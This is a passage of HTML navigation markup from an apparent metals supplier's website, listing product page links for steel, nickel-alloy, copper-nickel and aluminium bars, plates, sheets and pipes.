<li id="menu-item-9645" class="et_pb_menu_page_id-2282 menu-item menu-item-type-post_type menu-item-object-page menu-item-9645"><a href="https://tronixalloys.com/en8m-round-bar-manufacturer-supplier-exporter-stockist/">EN8M ROUND BAR</a></li>
<li id="menu-item-9646" class="et_pb_menu_page_id-5143 menu-item menu-item-type-post_type menu-item-object-page menu-item-9646"><a href="https://tronixalloys.com/en9-plates-sheets/">EN9 Plates &#038; Sheets</a></li>
<li id="menu-item-9647" class="et_pb_menu_page_id-1739 menu-item menu-item-type-post_type menu-item-object-page menu-item-9647"><a href="https://tronixalloys.com/en9-round-bar-manufacturer-supplier-exporter-stockist/">EN9 ROUND BAR</a></li>
</ul></nav>
							</div>
							
							
							<div class="et_mobile_nav_menu">
				<div class="mobile_nav closed">
					<span class="mobile_menu_bar"></span>
				</div>
			</div>
						</div>
						
					</div>
				</div><div class="et_pb_module et_pb_text et_pb_text_6_tb_footer  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><p>Alloy Steel Round Bar</p></div>
			</div><div class="et_pb_module et_pb_menu et_pb_menu_3_tb_footer my-menu et_pb_bg_layout_light  et_pb_text_align_left et_dropdown_animation_fade et_pb_menu--without-logo et_pb_menu--style-left_aligned">
					
					
					
					
					<div class="et_pb_menu_inner_container clearfix">
						
						<div class="et_pb_menu__wrap">
							<div class="et_pb_menu__menu">
								<nav class="et-menu-nav"><ul id="menu-alloy-steel-round-bar" class="et-menu nav"><li id="menu-item-9648" class="et_pb_menu_page_id-1892 menu-item menu-item-type-post_type menu-item-object-page menu-item-9648"><a href="https://tronixalloys.com/f11-alloy-steel-round-bars-manufactuere-supplier-exporter-stockist/">F11 Alloy Steel Round bars</a></li>
<li id="menu-item-9649" class="et_pb_menu_page_id-1331 menu-item menu-item-type-post_type menu-item-object-page menu-item-9649"><a href="https://tronixalloys.com/f12-alloy-steel-round-bars-manufacturers/">F12 Alloy Steel Round bars</a></li>
<li id="menu-item-9650" class="et_pb_menu_page_id-1920 menu-item menu-item-type-post_type menu-item-object-page menu-item-9650"><a href="https://tronixalloys.com/f22-alloy-steel-round-bars/">F22 Alloy Steel Round bars</a></li>
<li id="menu-item-9651" class="et_pb_menu_page_id-2254 menu-item menu-item-type-post_type menu-item-object-page menu-item-9651"><a href="https://tronixalloys.com/f5-alloy-steel-round-bars-manufacturer-supplier-exporter-stockist/">F5 Alloy Steel Round bars</a></li>
<li id="menu-item-9652" class="et_pb_menu_page_id-1355 menu-item menu-item-type-post_type menu-item-object-page menu-item-9652"><a href="https://tronixalloys.com/f9-alloy-steel-round-bars-manufacturers-suppliers-stockists/">F9 Alloy Steel Round bars</a></li>
<li id="menu-item-9653" class="et_pb_menu_page_id-1928 menu-item menu-item-type-post_type menu-item-object-page menu-item-9653"><a href="https://tronixalloys.com/f91-alloy-steel-round-bars-manufacturers-suppliers-stockists/">F91 Alloy Steel Round bars</a></li>
</ul></nav>
							</div>
							
							
							<div class="et_mobile_nav_menu">
				<div class="mobile_nav closed">
					<span class="mobile_menu_bar"></span>
				</div>
			</div>
						</div>
						
					</div>
				</div><div class="et_pb_module et_pb_text et_pb_text_7_tb_footer  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><p>Hastelloy Products</p></div>
			</div><div class="et_pb_module et_pb_menu et_pb_menu_4_tb_footer my-menu et_pb_bg_layout_light  et_pb_text_align_left et_dropdown_animation_fade et_pb_menu--without-logo et_pb_menu--style-left_aligned">
					
					
					
					
					<div class="et_pb_menu_inner_container clearfix">
						
						<div class="et_pb_menu__wrap">
							<div class="et_pb_menu__menu">
								<nav class="et-menu-nav"><ul id="menu-hastelloy-product" class="et-menu nav"><li id="menu-item-9655" class="et_pb_menu_page_id-3706 menu-item menu-item-type-post_type menu-item-object-page menu-item-9655"><a href="https://tronixalloys.com/hastelloy-c22-round-bars/">Hastelloy C22 Round Bars</a></li>
<li id="menu-item-9656" class="et_pb_menu_page_id-4588 menu-item menu-item-type-post_type menu-item-object-page menu-item-9656"><a href="https://tronixalloys.com/hastelloy-c22-seamless-pipe/">Hastelloy C22 Seamless Pipe</a></li>
<li id="menu-item-9657" class="et_pb_menu_page_id-4720 menu-item menu-item-type-post_type menu-item-object-page menu-item-9657"><a href="https://tronixalloys.com/hastelloy-c22-sheets-and-plates/">Hastelloy C22 Sheets and Plates</a></li>
<li id="menu-item-9658" class="et_pb_menu_page_id-3723 menu-item menu-item-type-post_type menu-item-object-page menu-item-9658"><a href="https://tronixalloys.com/hastelloy-c276-round-bars/">Hastelloy C276 Round Bars</a></li>
<li id="menu-item-9659" class="et_pb_menu_page_id-4479 menu-item menu-item-type-post_type menu-item-object-page menu-item-9659"><a href="https://tronixalloys.com/hastelloy-c276-seamless-pipe/">Hastelloy C276 Seamless Pipe</a></li>
<li id="menu-item-9660" class="et_pb_menu_page_id-4804 menu-item menu-item-type-post_type menu-item-object-page menu-item-9660"><a href="https://tronixalloys.com/hastelloy-c276-sheets-and-plates/">Hastelloy C276 Sheets and Plates</a></li>
<li id="menu-item-9661" class="et_pb_menu_page_id-6861 menu-item menu-item-type-post_type menu-item-object-page menu-item-9661"><a href="https://tronixalloys.com/hastelloy-plates-manufacturer-supplier-in-india/">Hastelloy Plates</a></li>
<li id="menu-item-9662" class="et_pb_menu_page_id-6944 menu-item menu-item-type-post_type menu-item-object-page menu-item-9662"><a href="https://tronixalloys.com/hastelloy-round-bar-manufacturer-supplier-in-india/">Hastelloy Round bar</a></li>
</ul></nav>
							</div>
							
							
							<div class="et_mobile_nav_menu">
				<div class="mobile_nav closed">
					<span class="mobile_menu_bar"></span>
				</div>
			</div>
						</div>
						
					</div>
				</div><div class="et_pb_module et_pb_text et_pb_text_8_tb_footer  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><p>Other Products</p></div>
			</div><div class="et_pb_module et_pb_menu et_pb_menu_5_tb_footer my-menu et_pb_bg_layout_light  et_pb_text_align_left et_dropdown_animation_fade et_pb_menu--without-logo et_pb_menu--style-left_aligned">
					
					
					
					
					<div class="et_pb_menu_inner_container clearfix">
						
						<div class="et_pb_menu__wrap">
							<div class="et_pb_menu__menu">
								<nav class="et-menu-nav"><ul id="menu-other-products" class="et-menu nav"><li id="menu-item-9663" class="et_pb_menu_page_id-461 menu-item menu-item-type-post_type menu-item-object-page menu-item-9663"><a href="https://tronixalloys.com/304-304l-round-bar-manufacturer-supplier-expoerter-stockist/">304/304L Round Bar</a></li>
<li id="menu-item-9664" class="et_pb_menu_page_id-494 menu-item menu-item-type-post_type menu-item-object-page menu-item-9664"><a href="https://tronixalloys.com/310-310s-round-bar-manufacturers-suppliers/">310 /310S  Round Bar</a></li>
<li id="menu-item-9665" class="et_pb_menu_page_id-762 menu-item menu-item-type-post_type menu-item-object-page menu-item-9665"><a href="https://tronixalloys.com/316-316l-round-bar/">316 / 316L Round Bar</a></li>
<li id="menu-item-9666" class="et_pb_menu_page_id-644 menu-item menu-item-type-post_type menu-item-object-page menu-item-9666"><a href="https://tronixalloys.com/317-317l-plate-manufacturers-suppliers-stockists/">317/317L Plate</a></li>
<li id="menu-item-9667" class="et_pb_menu_page_id-516 menu-item menu-item-type-post_type menu-item-object-page menu-item-9667"><a href="https://tronixalloys.com/317l-round-bar-manufacturers-suppliers-stockists/">317L Round Bar</a></li>
<li id="menu-item-9668" class="et_pb_menu_page_id-671 menu-item menu-item-type-post_type menu-item-object-page menu-item-9668"><a href="https://tronixalloys.com/321-321h-plate-manufacturers-suppliers-stockists/">321/321H Plate</a></li>
<li id="menu-item-9669" class="et_pb_menu_page_id-568 menu-item menu-item-type-post_type menu-item-object-page menu-item-9669"><a href="https://tronixalloys.com/321-321h-round-bar-manufacturers-suppliers/">321/321H Round Bar</a></li>
<li id="menu-item-9670" class="et_pb_menu_page_id-5169 menu-item menu-item-type-post_type menu-item-object-page menu-item-9670"><a href="https://tronixalloys.com/42crmo4-plates-sheets/">42CrMo4 Plates &amp; Sheets</a></li>
<li id="menu-item-9671" class="et_pb_menu_page_id-3659 menu-item menu-item-type-post_type menu-item-object-page menu-item-9671"><a href="https://tronixalloys.com/a333-gr-6-seamless-pipe-2/">A333 Gr. 6 Seamless Pipe</a></li>
<li id="menu-item-9672" class="et_pb_menu_page_id-3719 menu-item menu-item-type-post_type menu-item-object-page menu-item-9672"><a href="https://tronixalloys.com/a53-gr-b-seamless-pipe/">A53 Gr. B Seamless Pipe</a></li>
<li id="menu-item-9673" class="et_pb_menu_page_id-4226 menu-item menu-item-type-post_type menu-item-object-page menu-item-9673"><a href="https://tronixalloys.com/abrex-400-plate/">ABREX 400 Plate</a></li>
<li id="menu-item-9674" class="et_pb_menu_page_id-4261 menu-item menu-item-type-post_type menu-item-object-page menu-item-9674"><a href="https://tronixalloys.com/abrex-450-plate/">ABREX 450 Plate</a></li>
<li id="menu-item-9675" class="et_pb_menu_page_id-4293 menu-item menu-item-type-post_type menu-item-object-page menu-item-9675"><a href="https://tronixalloys.com/abrex-500/">ABREX 500</a></li>
<li id="menu-item-9676" class="et_pb_menu_page_id-4491 menu-item menu-item-type-post_type menu-item-object-page menu-item-9676"><a href="https://tronixalloys.com/aluminium-5052-sheets-and-plates/">Aluminium 5052</a></li>
<li id="menu-item-9677" class="et_pb_menu_page_id-4581 menu-item menu-item-type-post_type menu-item-object-page menu-item-9677"><a href="https://tronixalloys.com/aluminium-5054-sheets-and-plates/">Aluminium 5054 Sheets and Plates</a></li>
<li id="menu-item-9678" class="et_pb_menu_page_id-4510 menu-item menu-item-type-post_type menu-item-object-page menu-item-9678"><a href="https://tronixalloys.com/aluminium-5083-sheets-and-plates/">Aluminium 5083 Sheets and Plates</a></li>
<li id="menu-item-9679" class="et_pb_menu_page_id-4537 menu-item menu-item-type-post_type menu-item-object-page menu-item-9679"><a href="https://tronixalloys.com/aluminium-5086-sheets-and-plates/">Aluminium 5086 Sheets and Plates</a></li>
<li id="menu-item-9680" class="et_pb_menu_page_id-6846 menu-item menu-item-type-post_type menu-item-object-page menu-item-9680"><a href="https://tronixalloys.com/aluminium-plates-manufacturer-supplier-in-india/">Aluminium Plates</a></li>
<li id="menu-item-9681" class="et_pb_menu_page_id-1222 menu-item menu-item-type-post_type menu-item-object-page menu-item-9681"><a href="https://tronixalloys.com/astm-a276-aisi-416-stainless-steel-round-bars/">ASTM A276 AISI 416 Stainless Steel Round Bars</a></li>
<li id="menu-item-9682" class="et_pb_menu_page_id-4167 menu-item menu-item-type-post_type menu-item-object-page menu-item-9682"><a href="https://tronixalloys.com/astm-a516-grade-60/">ASTM A516 Grade 60</a></li>
<li id="menu-item-9683" class="et_pb_menu_page_id-4200 menu-item menu-item-type-post_type menu-item-object-page menu-item-9683"><a href="https://tronixalloys.com/astm-a516-grade-70-plate/">ASTM A516 Grade 70</a></li>
<li id="menu-item-9684" class="et_pb_menu_page_id-6904 menu-item menu-item-type-post_type menu-item-object-page menu-item-9684"><a href="https://tronixalloys.com/boiler-quality-plates-supplier-manufacturer-in-india/">Boiler Quality Plates</a></li>
<li id="menu-item-9685" class="et_pb_menu_page_id-4921 menu-item menu-item-type-post_type menu-item-object-page menu-item-9685"><a href="https://tronixalloys.com/carbon-steel-en19-plates-sheets/">Carbon Steel EN19 Plates &amp; Sheets</a></li>
<li id="menu-item-9686" class="et_pb_menu_page_id-4814 menu-item menu-item-type-post_type menu-item-object-page menu-item-9686"><a href="https://tronixalloys.com/carbon-steel-is2062-e350a/">Carbon Steel IS2062 E350A</a></li>
<li id="menu-item-9687" class="et_pb_menu_page_id-4844 menu-item menu-item-type-post_type menu-item-object-page menu-item-9687"><a href="https://tronixalloys.com/carbon-steel-is2062-e350br/">Carbon Steel IS2062 E350BR</a></li>
<li id="menu-item-9688" class="et_pb_menu_page_id-4887 menu-item menu-item-type-post_type menu-item-object-page menu-item-9688"><a href="https://tronixalloys.com/carbon-steel-is2062-e350c/">Carbon Steel IS2062 E350C</a></li>
<li id="menu-item-9689" class="et_pb_menu_page_id-4907 menu-item menu-item-type-post_type menu-item-object-page menu-item-9689"><a href="https://tronixalloys.com/carbon-steel-is2062-e450br/">IS2062 E450BR Plates &#8211; JSPL, AMNS, SAIL</a></li>
<li id="menu-item-9690" class="et_pb_menu_page_id-6803 menu-item menu-item-type-post_type menu-item-object-page menu-item-9690"><a href="https://tronixalloys.com/carbon-steel-pipes-manufacturer-supplier-in-india/">Carbon Steel Pipes</a></li>
<li id="menu-item-9691" class="et_pb_menu_page_id-6900 menu-item menu-item-type-post_type menu-item-object-page menu-item-9691"><a href="https://tronixalloys.com/carbon-steel-plates-manufacturer-supplier-in-india/">Carbon Steel Plates</a></li>
<li id="menu-item-9692" class="et_pb_menu_page_id-6961 menu-item menu-item-type-post_type menu-item-object-page menu-item-9692"><a href="https://tronixalloys.com/copper-nickel-3/">Copper Nickel</a></li>
<li id="menu-item-9693" class="et_pb_menu_page_id-6798 menu-item menu-item-type-post_type menu-item-object-page menu-item-9693"><a href="https://tronixalloys.com/copper-nickel-pipes-manufacturer-supplier-in-india/">Copper Nickel Pipes</a></li>
<li id="menu-item-9694" class="et_pb_menu_page_id-6920 menu-item menu-item-type-post_type menu-item-object-page menu-item-9694"><a href="https://tronixalloys.com/copper-nickel-round-bar-manufacurer-supplier-in-india/">Copper Nickel Round Bar</a></li>
<li id="menu-item-9695" class="et_pb_menu_page_id-9163 menu-item menu-item-type-post_type menu-item-object-page menu-item-9695"><a href="https://tronixalloys.com/copper-nickel/">Copper-Nickel</a></li>
<li id="menu-item-9696" class="et_pb_menu_page_id-3654 menu-item menu-item-type-post_type menu-item-object-page menu-item-9696"><a href="https://tronixalloys.com/cu-ni-70-30-round-bars/">Cu-Ni 70/30 Round Bars</a></li>
<li id="menu-item-9697" class="et_pb_menu_page_id-4036 menu-item menu-item-type-post_type menu-item-object-page menu-item-9697"><a href="https://tronixalloys.com/cu-ni-70-30-seamless-pipe/">Cu-Ni 70/30 Seamless Pipe</a></li>
<li id="menu-item-9698" class="et_pb_menu_page_id-4659 menu-item menu-item-type-post_type menu-item-object-page menu-item-9698"><a href="https://tronixalloys.com/cu-ni-70-30-sheets-and-plates/">Cu-Ni 70/30 Sheets and Plates</a></li>
<li id="menu-item-9699" class="et_pb_menu_page_id-3687 menu-item menu-item-type-post_type menu-item-object-page menu-item-9699"><a href="https://tronixalloys.com/cu-ni-90-10-round-bars/">Cu-Ni 90/10 Round Bars</a></li>
<li id="menu-item-9700" class="et_pb_menu_page_id-4000 menu-item menu-item-type-post_type menu-item-object-page menu-item-9700"><a href="https://tronixalloys.com/cu-ni-90-10-seamless-pipe/">Cu-Ni 90/10 Seamless Pipe</a></li>
<li id="menu-item-9701" class="et_pb_menu_page_id-4689 menu-item menu-item-type-post_type menu-item-object-page menu-item-9701"><a href="https://tronixalloys.com/cu-ni-90-10-sheets-and-plates/">Cu-Ni 90/10 Sheets and Plates</a></li>
<li id="menu-item-9702" class="et_pb_menu_page_id-6791 menu-item menu-item-type-post_type menu-item-object-page menu-item-9702"><a href="https://tronixalloys.com/duplex-super-duplex-pipes-supplier-manufacturer-india/">Duplex &#038; Super Duplex Pipes</a></li>
<li id="menu-item-9703" class="et_pb_menu_page_id-6916 menu-item menu-item-type-post_type menu-item-object-page menu-item-9703"><a href="https://tronixalloys.com/duplex-super-duplex-round-bar-supplier-manufacturer-in-india/">Duplex &#038; Super Duplex Round Bar</a></li>
<li id="menu-item-9704" class="et_pb_menu_page_id-741 menu-item menu-item-type-post_type menu-item-object-page menu-item-9704"><a href="https://tronixalloys.com/e350br-e350c-plate-ms-plate-category/">E350BR / E350C Plate (MS Plate category)</a></li>
<li id="menu-item-9705" class="et_pb_menu_page_id-3832 menu-item menu-item-type-post_type menu-item-object-page menu-item-9705"><a href="https://tronixalloys.com/incoloy-800-2/">Incoloy 800</a></li>
<li id="menu-item-9706" class="et_pb_menu_page_id-4638 menu-item menu-item-type-post_type menu-item-object-page menu-item-9706"><a href="https://tronixalloys.com/incoloy-800-ht-sheets-and-plates/">Incoloy 800 HT Sheets and Plates</a></li>
<li id="menu-item-9707" class="et_pb_menu_page_id-4420 menu-item menu-item-type-post_type menu-item-object-page menu-item-9707"><a href="https://tronixalloys.com/incoloy-800-seamless-pipe/">Incoloy 800 Seamless Pipe</a></li>
<li id="menu-item-9708" class="et_pb_menu_page_id-3657 menu-item menu-item-type-post_type menu-item-object-page menu-item-9708"><a href="https://tronixalloys.com/incoloy-800-sheets-and-plates/">Incoloy 800 Sheets and Plates</a></li>
<li id="menu-item-9709" class="et_pb_menu_page_id-3669 menu-item menu-item-type-post_type menu-item-object-page menu-item-9709"><a href="https://tronixalloys.com/incoloy-800-sheets-and-plates-2/">Incoloy 800 Sheets and Plates</a></li>
<li id="menu-item-9710" class="et_pb_menu_page_id-3862 menu-item menu-item-type-post_type menu-item-object-page menu-item-9710"><a href="https://tronixalloys.com/incoloy-800h-2/">Incoloy 800H</a></li>
<li id="menu-item-9711" class="et_pb_menu_page_id-4367 menu-item menu-item-type-post_type menu-item-object-page menu-item-9711"><a href="https://tronixalloys.com/incoloy-800h-seamless-pipe/">Incoloy 800H Seamless Pipe</a></li>
<li id="menu-item-9712" class="et_pb_menu_page_id-3731 menu-item menu-item-type-post_type menu-item-object-page menu-item-9712"><a href="https://tronixalloys.com/incoloy-800h-sheets-and-plates/">Incoloy 800H Sheets and Plates</a></li>
<li id="menu-item-9713" class="et_pb_menu_page_id-3889 menu-item menu-item-type-post_type menu-item-object-page menu-item-9713"><a href="https://tronixalloys.com/incoloy-800ht/">Incoloy 800HT</a></li>
<li id="menu-item-9714" class="et_pb_menu_page_id-8833 menu-item menu-item-type-post_type menu-item-object-page menu-item-9714"><a href="https://tronixalloys.com/incoloy-800ht-seamless-pipe/">Incoloy 800HT Seamless Pipe</a></li>
<li id="menu-item-9715" class="et_pb_menu_page_id-3833 menu-item menu-item-type-post_type menu-item-object-page menu-item-9715"><a href="https://tronixalloys.com/incoloy-800ht-sheets-and-plates/">Incoloy 800HT Sheets and Plates</a></li>
<li id="menu-item-9716" class="et_pb_menu_page_id-3922 menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-3922 current_page_item menu-item-9716"><a href="https://tronixalloys.com/incoloy-825-2/" aria-current="page">Incoloy 825</a></li>
<li id="menu-item-9717" class="et_pb_menu_page_id-4284 menu-item menu-item-type-post_type menu-item-object-page menu-item-9717"><a href="https://tronixalloys.com/incoloy-825-seamless-pipe/">Incoloy 825 Seamless Pipe</a></li>
<li id="menu-item-9718" class="et_pb_menu_page_id-3757 menu-item menu-item-type-post_type menu-item-object-page menu-item-9718"><a href="https://tronixalloys.com/incoloy-825-sheets-and-plates/">Incoloy 825 Sheets and Plates</a></li>
<li id="menu-item-9719" class="et_pb_menu_page_id-6813 menu-item menu-item-type-post_type menu-item-object-page menu-item-9719"><a href="https://tronixalloys.com/incoloy-pipes-manufacture-supplier-in-india/">Incoloy Pipes</a></li>
<li id="menu-item-9720" class="et_pb_menu_page_id-6865 menu-item menu-item-type-post_type menu-item-object-page menu-item-9720"><a href="https://tronixalloys.com/incoloy-plates-manufacturer-supplier-in-india/">Incoloy Plates</a></li>
<li id="menu-item-9721" class="et_pb_menu_page_id-6924 menu-item menu-item-type-post_type menu-item-object-page menu-item-9721"><a href="https://tronixalloys.com/incoloy-round-bars-manufacturer-supplier-in-india/">Incoloy Round Bars</a></li>
<li id="menu-item-9722" class="et_pb_menu_page_id-3750 menu-item menu-item-type-post_type menu-item-object-page menu-item-9722"><a href="https://tronixalloys.com/inconel-600/">Inconel 600</a></li>
<li id="menu-item-9723" class="et_pb_menu_page_id-4835 menu-item menu-item-type-post_type menu-item-object-page menu-item-9723"><a href="https://tronixalloys.com/inconel-600-seamless-pipe/">Inconel 600 Seamless Pipe</a></li>
<li id="menu-item-9724" class="et_pb_menu_page_id-4760 menu-item menu-item-type-post_type menu-item-object-page menu-item-9724"><a href="https://tronixalloys.com/inconel-600-sheets-and-plates/">Inconel 600 Sheets and Plates</a></li>
<li id="menu-item-9725" class="et_pb_menu_page_id-3782 menu-item menu-item-type-post_type menu-item-object-page menu-item-9725"><a href="https://tronixalloys.com/inconel-601/">Inconel 601</a></li>
<li id="menu-item-9726" class="et_pb_menu_page_id-4791 menu-item menu-item-type-post_type menu-item-object-page menu-item-9726"><a href="https://tronixalloys.com/inconel-601-seamless-pipe-2/">Inconel 601 Seamless Pipe</a></li>
<li id="menu-item-9727" class="et_pb_menu_page_id-4846 menu-item menu-item-type-post_type menu-item-object-page menu-item-9727"><a href="https://tronixalloys.com/inconel-601-sheets-and-plates/">Inconel 601 Sheets and Plates</a></li>
<li id="menu-item-9728" class="et_pb_menu_page_id-3804 menu-item menu-item-type-post_type menu-item-object-page menu-item-9728"><a href="https://tronixalloys.com/inconel-625/">Inconel 625</a></li>
<li id="menu-item-9729" class="et_pb_menu_page_id-4758 menu-item menu-item-type-post_type menu-item-object-page menu-item-9729"><a href="https://tronixalloys.com/inconel-625-seamless-pipe/">Inconel 625 Seamless Pipe</a></li>
<li id="menu-item-9730" class="et_pb_menu_page_id-4991 menu-item menu-item-type-post_type menu-item-object-page menu-item-9730"><a href="https://tronixalloys.com/inconel-625-sheets-and-plates/">Inconel 625 Sheets and Plates</a></li>
<li id="menu-item-9731" class="et_pb_menu_page_id-3820 menu-item menu-item-type-post_type menu-item-object-page menu-item-9731"><a href="https://tronixalloys.com/inconel-718/">Inconel 718</a></li>
<li id="menu-item-9732" class="et_pb_menu_page_id-4657 menu-item menu-item-type-post_type menu-item-object-page menu-item-9732"><a href="https://tronixalloys.com/inconel-718-seamless-pipe/">Inconel 718 Seamless Pipe</a></li>
<li id="menu-item-9733" class="et_pb_menu_page_id-5014 menu-item menu-item-type-post_type menu-item-object-page menu-item-9733"><a href="https://tronixalloys.com/inconel-718-sheets-and-plates/">Inconel 718 Sheets and Plates</a></li>
<li id="menu-item-9734" class="et_pb_menu_page_id-6819 menu-item menu-item-type-post_type menu-item-object-page menu-item-9734"><a href="https://tronixalloys.com/inconel-pipes-manufacturer-supplier-in-india/">Inconel Pipes</a></li>
<li id="menu-item-9735" class="et_pb_menu_page_id-6869 menu-item menu-item-type-post_type menu-item-object-page menu-item-9735"><a href="https://tronixalloys.com/inconel-plates-manufacturer-supplier-in-india/">Inconel Plates</a></li>
<li id="menu-item-9736" class="et_pb_menu_page_id-6949 menu-item menu-item-type-post_type menu-item-object-page menu-item-9736"><a href="https://tronixalloys.com/inconel-round-bars-manufacturer-supplier-in-india/">Inconel Round Bars</a></li>
<li id="menu-item-9737" class="et_pb_menu_page_id-4694 menu-item menu-item-type-post_type menu-item-object-page menu-item-9737"><a href="https://tronixalloys.com/is2062-e250a-carbon-steel/">IS2062 E250A</a></li>
<li id="menu-item-9738" class="et_pb_menu_page_id-4755 menu-item menu-item-type-post_type menu-item-object-page menu-item-9738"><a href="https://tronixalloys.com/is2062-e250bo/">IS2062 E250BO</a></li>
<li id="menu-item-9739" class="et_pb_menu_page_id-4727 menu-item menu-item-type-post_type menu-item-object-page menu-item-9739"><a href="https://tronixalloys.com/is2062-e250br/">IS2062 E250BR</a></li>
<li id="menu-item-9740" class="et_pb_menu_page_id-4782 menu-item menu-item-type-post_type menu-item-object-page menu-item-9740"><a href="https://tronixalloys.com/is2062-e250c/">IS2062 E250C</a></li>
<li id="menu-item-9741" class="et_pb_menu_page_id-4341 menu-item menu-item-type-post_type menu-item-object-page menu-item-9741"><a href="https://tronixalloys.com/jfe-400/">JFE 400</a></li>
<li id="menu-item-9742" class="et_pb_menu_page_id-4381 menu-item menu-item-type-post_type menu-item-object-page menu-item-9742"><a href="https://tronixalloys.com/jfe-500/">JFE 500</a></li>
<li id="menu-item-9743" class="et_pb_menu_page_id-3968 menu-item menu-item-type-post_type menu-item-object-page menu-item-9743"><a href="https://tronixalloys.com/monel-400/">Monel 400</a></li>
<li id="menu-item-9744" class="et_pb_menu_page_id-4712 menu-item menu-item-type-post_type menu-item-object-page menu-item-9744"><a href="https://tronixalloys.com/monel-400-seamless-pipe/">Monel 400 Seamless Pipe</a></li>
<li id="menu-item-9745" class="et_pb_menu_page_id-3872 menu-item menu-item-type-post_type menu-item-object-page menu-item-9745"><a href="https://tronixalloys.com/monel-400-sheets-and-plates/">Monel 400 Sheets and Plates</a></li>
<li id="menu-item-9746" class="et_pb_menu_page_id-4032 menu-item menu-item-type-post_type menu-item-object-page menu-item-9746"><a href="https://tronixalloys.com/monel-k500/">Monel K500</a></li>
<li id="menu-item-9747" class="et_pb_menu_page_id-4531 menu-item menu-item-type-post_type menu-item-object-page menu-item-9747"><a href="https://tronixalloys.com/monel-k500-seamless-pipe/">Monel K500 Seamless Pipe</a></li>
<li id="menu-item-9748" class="et_pb_menu_page_id-3913 menu-item menu-item-type-post_type menu-item-object-page menu-item-9748"><a href="https://tronixalloys.com/monel-k500-sheets-and-plates/">Monel K500 Sheets and Plates</a></li>
<li id="menu-item-9749" class="et_pb_menu_page_id-7120 menu-item menu-item-type-post_type menu-item-object-page menu-item-9749"><a href="https://tronixalloys.com/monel-pipes-manufacturer-supplier-in-india/">Monel Pipes</a></li>
<li id="menu-item-9750" class="et_pb_menu_page_id-6875 menu-item menu-item-type-post_type menu-item-object-page menu-item-9750"><a href="https://tronixalloys.com/monel-plates-manufacturer-supplier-in-india/">Monel Plates</a></li>
<li id="menu-item-9751" class="et_pb_menu_page_id-6953 menu-item menu-item-type-post_type menu-item-object-page menu-item-9751"><a href="https://tronixalloys.com/monel-round-bar-manufacturer-supplier-in-india/">Monel Round Bar</a></li>
<li id="menu-item-9752" class="et_pb_menu_page_id-4129 menu-item menu-item-type-post_type menu-item-object-page menu-item-9752"><a href="https://tronixalloys.com/nickel-200-manufacturers-suppliers-stockists/">Nickel 200</a></li>
<li id="menu-item-9753" class="et_pb_menu_page_id-4898 menu-item menu-item-type-post_type menu-item-object-page menu-item-9753"><a href="https://tronixalloys.com/nickel-200-seamless-pipe/">Nickel 200 Seamless Pipe</a></li>
<li id="menu-item-9754" class="et_pb_menu_page_id-3944 menu-item menu-item-type-post_type menu-item-object-page menu-item-9754"><a href="https://tronixalloys.com/nickel-200-sheets-and-plates/">Nickel 200 Sheets and Plates</a></li>
<li id="menu-item-9755" class="et_pb_menu_page_id-4150 menu-item menu-item-type-post_type menu-item-object-page menu-item-9755"><a href="https://tronixalloys.com/nickel-201/">Nickel 201</a></li>
<li id="menu-item-9756" class="et_pb_menu_page_id-4867 menu-item menu-item-type-post_type menu-item-object-page menu-item-9756"><a href="https://tronixalloys.com/nickel-201-seamless-pipe/">Nickel 201 Seamless Pipe</a></li>
<li id="menu-item-9757" class="et_pb_menu_page_id-3981 menu-item menu-item-type-post_type menu-item-object-page menu-item-9757"><a href="https://tronixalloys.com/nickel-201-sheets-and-plates/">Nickel 201 Sheets and Plates</a></li>
<li id="menu-item-9758" class="et_pb_menu_page_id-6929 menu-item menu-item-type-post_type menu-item-object-page menu-item-9758"><a href="https://tronixalloys.com/nickel-pipes-manufacturer-supplier-in-india/">Nickel Pipes</a></li>
<li id="menu-item-9759" class="et_pb_menu_page_id-6883 menu-item menu-item-type-post_type menu-item-object-page menu-item-9759"><a href="https://tronixalloys.com/nickel-plates-manufacturer-supplier-in-india/">Nickel Plates</a></li>
<li id="menu-item-9760" class="et_pb_menu_page_id-6833 menu-item menu-item-type-post_type menu-item-object-page menu-item-9760"><a href="https://tronixalloys.com/nickel-round-bar-manufacturer-supplier-in-india/">Nickel Round Bar</a></li>
<li id="menu-item-9761" class="et_pb_menu_page_id-4429 menu-item menu-item-type-post_type menu-item-object-page menu-item-9761"><a href="https://tronixalloys.com/nm-400-plate/">NM 400 Plate</a></li>
<li id="menu-item-9762" class="et_pb_menu_page_id-4499 menu-item menu-item-type-post_type menu-item-object-page menu-item-9762"><a href="https://tronixalloys.com/nm-500-plates/">NM 500 Plates</a></li>
<li id="menu-item-9763" class="et_pb_menu_page_id-2091 menu-item menu-item-type-post_type menu-item-object-page menu-item-9763"><a href="https://tronixalloys.com/p11-alloy-steel-pipe-manufacturer-supplier-exporter-stockist/">P11 Alloy Steel Pipe</a></li>
<li id="menu-item-9764" class="et_pb_menu_page_id-1057 menu-item menu-item-type-post_type menu-item-object-page menu-item-9764"><a href="https://tronixalloys.com/p11-alloy-steel-plate-manufacturers-suppliers-stockists/">P11 Alloy Steel Plate</a></li>
<li id="menu-item-9765" class="et_pb_menu_page_id-1166 menu-item menu-item-type-post_type menu-item-object-page menu-item-9765"><a href="https://tronixalloys.com/p12-alloy-steel-pipe-manufacturers-suppliers-stockists/">P12 Alloy Steel Pipe</a></li>
<li id="menu-item-9766" class="et_pb_menu_page_id-1078 menu-item menu-item-type-post_type menu-item-object-page menu-item-9766"><a href="https://tronixalloys.com/p12-alloy-steel-plate-manufacturers-suppliers-stockists/">P12 Alloy Steel Plate</a></li>
<li id="menu-item-9767" class="et_pb_menu_page_id-2380 menu-item menu-item-type-post_type menu-item-object-page menu-item-9767"><a href="https://tronixalloys.com/p22-alloy-steel-pipe-manufacturer-exporter-supplier-stockist/">P22 Alloy Steel Pipe</a></li>
<li id="menu-item-9768" class="et_pb_menu_page_id-907 menu-item menu-item-type-post_type menu-item-object-page menu-item-9768"><a href="https://tronixalloys.com/p22-alloy-steel-plate/">P22 Alloy Steel Plate</a></li>
<li id="menu-item-9769" class="et_pb_menu_page_id-1252 menu-item menu-item-type-post_type menu-item-object-page menu-item-9769"><a href="https://tronixalloys.com/p5-alloy-steel-pipe-manufacturers-suppliers-stockists/">P5 Alloy Steel Pipe</a></li>
